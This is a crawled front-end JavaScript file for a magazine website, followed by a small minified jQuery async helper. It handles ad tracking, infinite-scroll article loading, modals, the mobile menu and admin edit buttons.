  //   var loc = $(this).data('location');
  //   if(loc == 'all'){
  //     deleteCookie('_loc');
  //   }else{
  //     setCookie('_loc', loc);
  //   }
  //   location.reload();
  // });
  // var cookieSet = getCookie('_loc');
  // if(cookieSet == '' && navigator.geolocation){
  //   navigator.geolocation.getCurrentPosition(setLoc);
  // }
}

function setLoc(position) {
  //alert(position.coords.latitude + ' ' + position.coords.longitude);
  // var closestCity = '';
  // var closestDist = 999999;
  // for(var loc of locations){
  //   var dist = pythagoras(position.coords.latitude, position.coords.longitude, loc.lat, loc.lng);
  //   if(dist < closestDist){
  //     closestCity = loc.city;
  //     closestDist = dist;
  //   }
  // }
  // setCookie('_loc', closestCity);
  // location.reload();
}

function pythagoras(lat1, lon1, lat2, lon2) {
  lat1 = Deg2Rad(lat1);
  lat2 = Deg2Rad(lat2);
  lon1 = Deg2Rad(lon1);
  lon2 = Deg2Rad(lon2);

  var R = 6371; // radius of earth in km
  var x = (lon2 - lon1) * Math.cos((lat1 + lat2) / 2);
  var y = lat2 - lat1;
  var d = Math.sqrt(x * x + y * y) * R;
  return d;
}

function Deg2Rad(deg) {
  return deg * Math.PI / 180;
}

function resizeVideoWatcher() {
  window.onresize = function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(iframeVideoInit, 500);
  };
}

function printAction() {
  $(".action-print").click(function() {
    window.print();
  });
}

function setWindowStats() {
  $(window).on("load scroll resize", function() {
    scrollPos = $(this).scrollTop();
    winWidth = $(this).width();
    winHeight = $(this).height();
  });
}

function adImpressionsClicks() {
  $(window).scroll(function() {
    if (winWidth <= 767) {
      platform = "mobile";
    } else if (winWidth >= 768 && winWidth <= 1023) {
      platform = "tablet";
    } else {
      platform = "desktop";
    }

    $(".advert.advert-" + platform + "_ad").each(function() {
      if (!$(this).hasClass("loaded") && $(this).is(":visible")) {
        $(this).addClass("loaded");
        var src = $("img, iframe", this).data("src");
        $("img, iframe", this).attr("src", src);
      }

      if (!$(this).hasClass("impressed") && $(this).is(":visible")) {
        var topPos = $(this).offset().top;
        if (scrollPos + winHeight - 50 > topPos) {
          $(this).addClass("impressed");

          var campaignID = $(this).data("campaign-id");
          var adClass = $(this).data("class");
          var referrer = $(this).data("ref");

          $.post(carbon_vars.carbonajax, {
            id: campaignID,
            class: adClass,
            referrer: referrer,
            platform: platform,
            action: "ad_impression"
          }).done(function(data, status) {
            //successfully impressed
          });
        }
      }
    });

    $(".advert iframe").each(function() {
      var iframe = $(this);
      $(window).resize(function() {
        var width = parseInt(iframe.attr("width"));
        var height = parseInt(iframe.attr("height"));
        var ratio = height / width;

        var curWidth = parseInt(iframe.width());
        var newHeight = curWidth * ratio;

        iframe.css("height", newHeight + "px");
      });
    });
  });

  $(".advert-overlay").click(function(e) {
    var url = $(this).parent().data("link");

    var adbanner = $(this).parent();
    if (!$(this).parent().hasClass("clicked")) {
      $(this).parent().addClass("clicked");

      var campaignID = $(this).parent().data("campaign-id");
      var adClass = $(this).parent().data("class");
      var referrer = $(this).parent().data("ref");

      $.post(carbon_vars.carbonajax, {
        id: campaignID,
        class: adClass,
        referrer: referrer,
        platform: platform,
        action: "ad_click"
      }).done(function(data, status) {});

      gotoURL(url);
    } else {
      gotoURL(url);
    }
  });
}

function loadMore() {
  var debugging = false;

  if (debugging) { console.log('Load more function.'); }
  docHeight = $(document).height();
  scrollPos = $(window).scrollTop();
  var winHeight = $(window).height();
  var exclude = articleID + ",";

  $(window).scroll(function() {
    docHeight = $(document).height();
    scrollPos = $(this).scrollTop();

    if (scrollPos + winHeight > docHeight - winHeight) {
      if (!$("body").hasClass("loading-more")) {
        if (debugging) { console.log('Load more clicked.'); }
        $("body").addClass("loading-more");
        $(".load-more .load-more-action").trigger("click");
      }else{
        if (debugging) { console.log('Site is already loading more posts.'); }
      }
    }
  });

  $(".load-more .load-more-action").click(function() {
    if (debugging) { console.log('Site is loading more.'); }
    sep++;

    if ($("body").hasClass("single")) {
      var action = "load_more_article";
    } else {
      var action = "load_more";
    }

    if (debugging) { console.log('Action: ' + action); }

    var type = "sponsored";
    var sepStyle = "follow";
    if (sep % 2 == 0) {
      var sepStyle = "subscribe";
      var type = "not-sponsored";
    }

    if (!$(this).hasClass("loading")) {
      var elButton = $(this);
      var offset = 17 + loadPage * 18;

      if (
        $(".load-more").data("taxonomy") == "post_tag" &&
        $(".load-more").data("term").indexOf("best-of") != -1
      ) {
        offset = 19 + loadPage * 20;
      }
      var term = $(this).parents(".load-more").data("term");
      var term2 = $(this).parents(".load-more").data("term2");
      var taxonomy = $(this).parents(".load-more").data("taxonomy");
      var taxonomy2 = $(this).parents(".load-more").data("taxonomy2");
      var location = $(this).parents(".load-more").data("location");
      var el;

      elButton.addClass("loading");
      elButton.text("Loading");

      if (debugging) { console.log('Loading additional posts...'); }

      $.post(carbon_vars.carbonajax, {
        term: term,
        term2: term2,
        location: location,
        taxonomy: taxonomy,
        taxonomy2: taxonomy2,
        initOffset: offset,
        sepStyle: sepStyle,
        type: type,
        exclude: exclude,
        action: action
      }).done(function(data, status) {
        decoded = data;
        data = JSON.parse(decoded);

        if (debugging) { console.log('Logging data:'); console.log(data); }

        if (data.status == "success") {
          $(".the-void-end").before(data.html);
          el = $(".rest-of-site .ajax-article-wrapper").last();

          loadPage++;
          elButton.removeClass("loading");
          elButton.text("Load More");
          if ($("body").hasClass("loading-more")) {
            docHeight = $(document).height();
            $("body").removeClass("loading-more");
            if (debugging) { console.log("Stopped loading more."); }
          }

          if ($("body").hasClass("single")) {
            window.instgrm.Embeds.process();
            exclude += data.id + ",";
            googleTrigger(el);
          }
        } else {
          debug(data.debug);
        }
      });
    }
  });
}

function googleTrigger(el) {
  var elTop = el.offset().top;
  var elBottom = el.offset().top + el.height();
  var title = el.data("title");
  var url = el.data("url");
  var winHeight = $(this).height();

  $(window).scroll(function() {
    var winScroll = $(this).scrollTop();

    if (
      winScroll > elTop - winHeight / 2 &&
      winScroll < elBottom - winHeight / 2
    ) {
      if (document.title != title + " - Style Magazines") {
        document.title = "";
        document.title = title + " - Style Magazines";
        $('link[rel="canonical"]').attr("href", url);

        window.history.pushState({}, title, url);
      }
    }
  });
}

function initialArticle() {
  if ($("body").hasClass("single")) {
    var title = document.title;
    var url = window.location.href;
    var elBottom =
      $("#main-content").offset().top + $("#main-content").height();
    var winHeight = $(this).height();

    $(window).scroll(function() {
      var winScroll = $(this).scrollTop();

      if (winScroll < elBottom + winHeight / 2) {
        if (document.title != title) {
          document.title = "";
          document.title = title;
          $('link[rel="canonical"]').attr("href", url);
          window.history.pushState({}, title, url);
        }
      }
    });
  }
}

function shareInit() {
  $(".share-drawer .expander").click(function() {
    $(this).parent().toggleClass("active");
  });
}

function privacyModal() {
  var flag = getCookie("privacy");

  if (flag != 1) {
    $("body").addClass("privacy-modal-active");
  } else {
    $(".privacy-modal").remove();
  }

  $(".privacy-modal .close").click(function(e) {
    if (e.screenX === 0) {
      //if enter key pressed
      $("body").removeClass("privacy-modal-active");
      setCookie("privacy", 1);
      scrollToDiv("#site-container");
      $('.skip-to a[href="#main-nav"]').focus();
    } else {
      //if clicked
      $("body").removeClass("privacy-modal-active");
      setCookie("privacy", 1);
      scrollToDiv("#main-nav");
    }
  });
}

function compForm() {
  $("#form_62a78b8216a77").submit(function() {
    var waitInt = setInterval(function() {
      if ($("#form_62a78b8216a77 .af-success").length == 1) {
        clearInterval(waitInt);

        var text = $("#form_62a78b8216a77 .af-success p").html();
        $(".competition_form h2").html(text);
        $(".competition_form_outer").remove();
      }
    }, 1);
  });
}

function subscribeModal() {
  $(".modal-link-parent").click(function() {
    $("body").addClass("subscribe-modal-active");
  });
  $(".modal-link, .popup").click(function(e) {
    if (
      $(this).attr("href") == "#subscribe" ||
      $("span", this).text() == "Popup"
    ) {
      e.preventDefault();
      $("body").addClass("subscribe-modal-active");
    }
  });

  $(".subscribe-modal .close").click(function(e) {
    $("body").removeClass("subscribe-modal-active");
  });
}

function backButton() {
  $("#goback").click(function(e) {
    e.preventDefault();
    window.history.back();
  });
}

function initPrivacyModal() {
  $(".privacy-modal .close").click(function() {
    $(this).parents(".privacy-modal").addClass("fadeout");
  });
}
function isNumeric(n) {
  return !isNaN(parseFloat(n)) && isFinite(n);
}

function debug(datas) {
  console.log(datas);
}

function subscribeForm() {
  $(
    "body"
  ).on(
    "click",
    ".subscribe-side-modal .subscribe-separator-inner span.close-this",
    function() {
      $("body").removeClass("show_side_pop");
      setCookie("subscribe", 1);
    }
  );

  setTimeout(() => {
    var flag = getCookie("subscribe");
    if (!flag) {
      $("body").addClass("show_side_pop");
    }
  }, 30000);

  acf.addAction("af/form/ajax/submission", function(data, form) {
    // if(form.key === 'form_629d08e142304'){
    //   setTimeout(function(){
    //     $('.subscribe-modal .close').trigger('click');
    //   }, 2000);
    // }
  });
}

function MenuDataName() {
  var submenus = document.getElementsByClassName("sub-menu");
  for (i = 0; i < submenus.length; i++) {
    var dataname = submenus[i].parentElement.getAttribute("data-name");
    if (dataname != "") submenus[i].setAttribute("data-name", dataname);
  }
}

// Mobile menu
var mobileMenuButton = document.getElementById("mobile-menu-button");
var menu = document.getElementById("main-nav");
var locationSelector = document.getElementById("location-selector");
var header = document.getElementById("header-inner");
var mobileMainMenu = document.getElementById("mobile-main-menu");
function MobileMenu() {
  if (mobileMenuButton.classList.contains("cross")) {
    mobileMenuButton.className = "menu-link";
    if (menu) {
      menu.className = "main-menu mobile-hide";
    }
    if (locationSelector) {
      locationSelector.className = "location-selector mobile-hide";
    }
    if (header) {
      header.className = "header-inner";
    }
    if (mobileMainMenu) {
      mobileMainMenu.className = "";
    }
  } else {
    mobileMenuButton.className = "menu-link cross";
    if (menu) {
      menu.className = "main-menu";
    }
    if (locationSelector) {
      locationSelector.className = "location-selector";
    }
    if (header) {
      header.className = "header-inner opened";
    }
    if (mobileMainMenu) {
      mobileMainMenu.className = "active";
    }
  }
}

$('#mobile-menu-button').click(function(){
  $('#mobile-menu-tint').addClass('active');
});
$('#mobile-menu-close').click(function(){
  $('#mobile-main-menu').toggleClass('active');
  $('#mobile-menu-button').toggleClass('cross');
  $('#mobile-menu-tint').removeClass('active');
  $('#return-title-button').removeClass('active');
  $('#mobile-search-container').addClass('active');
  $('#mobile-main-menu .menu-item.menu-item-has-children').each(function(){
    $(this).removeClass('active');
    $(this).removeClass('hide');
  });
});

$(document).on('click', '#mobile-main-menu .menu-main-menu-container #menu-main-menu-1 > li > a', function(event) {
  if (!$(this).parent().hasClass('active')) {
    if ($(this).parent().hasClass('menu-item-has-children')) {
      event.preventDefault();
    }
    $(this).parent().addClass('active');
    $('#return-title-button').addClass('active');
    $('#mobile-search-container').removeClass('active');
    $('#mobile-main-menu #menu-main-menu-1 > li').each(function(){
      if (!$(this).hasClass('active')) {
        $(this).addClass('hide');
      } else {
        $('#return-title-button').text($(this).find('a').html());
      }
    });
  } else {
    $('#return-title-button').removeClass('active');
    $('#mobile-search-container').addClass('active');
  }
});

$('#return-title-button').click(function(){
  $('#return-title-button').removeClass('active');
  $('#mobile-search-container').addClass('active');
  $('#mobile-main-menu #menu-main-menu-1 > li').each(function(){
    $(this).removeClass('active');
    $(this).removeClass('hide');
  });
});

function copyInit() {
  $(".copy-link").click(function(e) {
    e.preventDefault();

    var copyText = $(this).data("link");

    $("body").append('<input type="text" class="hidden-copy-field" />');
    $(".hidden-copy-field").val(copyText).select();
    $(".hidden-copy-field").focus();
    document.execCommand("copy");
    $(".hidden-copy-field").remove();
  });
}

function stickyAdvert() {
  if (
    $("body.single").length > 0 &&
    !$("body").hasClass("mobile") &&
    $(".advert-half_page").length > 0
  ) {
    var aTop = 0;
    var oTop = 0;
    var aWidth = 0;
    var aHeight = 0;
    var sTop = 0;
    var soTop = 0;

    var sEl = false;
    if ($(".competition_form").length > 0) {
      var sEl = $(".competition_form");
    } else if ($(".advert-bottom_billboard").length > 0) {
      var sEl = $(".advert-bottom_billboard").parent(".advert-wrapper");
    }

    var el = $(".advert-half_page").parent(".advert-wrapper");

    $(window).on("load resize", function() {
      oTop = el.offset().top;
      aTop = el.offset().top - $(window).scrollTop();

      if (sEl) {
        soTop = sEl.offset().top;
        sTop = sEl.offset().top - $(window).scrollTop();
      }

      aWidth = el.width();
      aHeight = el.height();
    });

    $(window).scroll(function() {
      if (sEl) {
        sTop = sEl.offset().top - $(window).scrollTop();
      }
      aTop = el.offset().top - $(window).scrollTop();

      if (aTop < 10 && !el.hasClass("sticky")) {
        el.addClass("sticky");
      }

      if (
        sTop &&
        aTop + aHeight > sTop - 10 &&
        $(window).scrollTop() >= soTop - 10 - aHeight
      ) {
        if (!el.hasClass("stuck-bottom")) {
          el.addClass("stuck-bottom");
        }

        var top = soTop - 10 - aHeight;

        el.css({
          top: top + "px"
        });
      } else if (
        aTop + aHeight <= sTop - 10 &&
        $(window).scrollTop() < soTop - 10 - aHeight
      ) {
        el.removeClass("stuck-bottom");
        el.css("top", "10px");
      }

      if ($(window).scrollTop() < oTop) {
        el.removeClass("sticky");
        el.removeClass("stuck-bottom");
        el.css("top", "");
      }
    });
  }
}

function hubspotForm() {
  $("body").on("click", "a.hubspot", function(e) {
    e.preventDefault();
    $(".close-form").css("display", "inline");
    $(".hubspot-form").css("display", "block");
  });
  $("body").on("click", ".listings-post__miss .close-form", function(e) {
    e.preventDefault();
    $(".close-form").css("display", "none");
    $(".hubspot-form").css("display", "none");
  });
}

function editArticle() {
  var cf = "";

  $("*")
    .contents()
    .filter(function() {
      return this.nodeType === 8;
    })
    .each(function(i, el) {
      var match = el.nodeValue.trim().match(/^CF::(.+)$/);
      if (match) {
        cf = match[1];
      }
    });

  $.ajax({
    type: "POST",
    url: carbon_vars.carbonajax,
    data: {
      action: "check_user_logged_in"
    },
    success: function(response) {
      if (response != "0") {
        var html = "";
        html += '<span class="footer-buttons-container">';
        html +=
          '<span class="button button-footer button-cache">Clear Page Cache</span>';
        html +=
          '<a    class="button button-footer button-admin" href="' +
          response +
          '">Go to admin</a>';
        html +=
          '<a    class="button button-footer button-edit"  href="/carbon/wp-admin/post.php?post=' +
          carbon_vars.articleid +
          '&action=edit">Edit Article</a>';
        html += "</span>";

        $('.footer-inner').append(html);
        

        $(".button-cache").click(function() {
          $.ajax({
            url: carbon_vars.carbonajax,
            type: "POST",
            data: {
              action: "clear_cache",
              file: cf
            },
            success: function(response) {
              location.reload();
            }
          });
        });
      }
    }
  });
}
function addalttag() {
  $("img").each(function() {
    var $img = $(this);
    if ($img.attr("alt") === "") {
      var imagePath = $img.attr("src");
      var imageName = imagePath.substring(
        imagePath.lastIndexOf("/") + 1,
        imagePath.lastIndexOf(".")
      );
      $img.attr("alt", imageName);
    }
  });
}

$(document).ready(function() {
  stickyAdvert();
  addalttag();
  externalLinks();
  magazineInit();
  hubspotForm();
  initialArticle();
  lineClampInit();
  searchInit();
  subscribeForm();
  setWindowStats();
  backgroundsInit();
  selectInit();
  accordionInit();
  scrollInit();
  slickInit();
  panelLoader();
  galleryInit();
  postViews();
  privacyModal();
  backButton();
  iframeVideoInit();
  resizeVideoWatcher();
  locationsInit();
  adImpressionsClicks();
  subscribeModal();
  initPrivacyModal();
  MenuDataName();
  shareInit();
  locateFilterSort();
  magazinesInit();
  compForm();
  copyInit();
  editArticle();
  //insta_embed();
});

if (document.querySelector(".excerpt-on-top, .single-post")) {
  loadMore();
}

// this is for the contact page and makes sure that if you click/tap the date of birth label, the date selector appears
if (document.querySelector(".acf-field-62a160dad14b3")) {
  document
    .querySelector(".acf-field-62a160dad14b3")
    .addEventListener("click", function() {
      var inputField = document.getElementsByClassName("hasDatepicker")[0];
      inputField.focus();
    });
}

// this fixes the issue where autocomplete fills in the honeypot field causing the form to no submit
$(document).ready(function() {
  var form = $("#form_62a78b9e4568d");
  if (form.length) {
    form.attr("autocomplete", "off");
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/jquery.async.js
body_size: 770
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};